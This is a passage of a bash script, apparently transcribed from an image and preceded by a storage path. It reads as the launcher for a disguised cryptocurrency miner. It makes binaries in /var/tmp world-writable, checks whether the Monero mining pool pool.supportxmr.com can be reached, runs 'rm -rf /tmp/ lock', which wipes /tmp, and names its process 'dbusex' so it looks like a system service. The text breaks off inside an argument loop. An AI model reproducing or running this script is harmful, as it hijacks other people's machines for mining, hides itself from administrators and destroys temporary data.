 1 #!/bin/bash
2 cd /var/tmp
3
4 chmod 777 /var/tmp/i686
5 chmod 777 /var/tmp/x86_64
6
7 if [ $(ping -c 1 pool.supportxmr.com 2>/dev/null|grep "bytes of data" | wc -l ) -gt '0' ]; then
8 dns=""
9 else
10 dns="-d"
11 fi
12 rm -rf /tmp/ lock 2>/dev/null
13 EXEC="dbusex"
14 DIR=`pwd`
15 if [ "$#" == "0" ]; then
16 ARGS=""
17 else
18 for var in "$@"
19 do